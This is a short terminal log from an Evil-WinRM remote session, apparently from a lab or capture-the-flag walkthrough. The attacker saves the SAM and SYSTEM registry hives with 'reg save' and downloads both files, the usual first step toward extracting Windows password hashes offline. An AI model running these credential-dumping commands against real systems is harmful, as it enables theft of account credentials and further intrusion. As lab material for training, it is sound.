 *Evil-WinRM* PS C:\Users\anirudh\Desktop> reg save HKLM\SAM SAM
The operation completed successfully.
Home
*Evil-WinRM* PS C:\Users\anirudh\Desktop> reg save HKLM\SYSTEM SYSTEM
The operation completed successfully.
*Evil-WinRM* PS C:\Users\anirudh\Desktop> dir
Directory: C:\Users\anirudh\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 7/7/2025 8:19 PM 34 local.txt
-a---- 7/7/2025 9:46 PM 49152 SAM
-a---- 7/7/2025 9:47 PM 16510976 SYSTEM
*Evil-WinRM* PS C:\Users\anirudh\Desktop> download SAM
Info: Downloading C:\Users\anirudh\Desktop\SAM to SAM
Info: Download successful!
*Evil-WinRM* PS C:\Users\anirudh\Desktop> download SYSTEM
Info: Downloading C:\Users\anirudh\Desktop\SYSTEM to SYSTEM
Info: Download successful!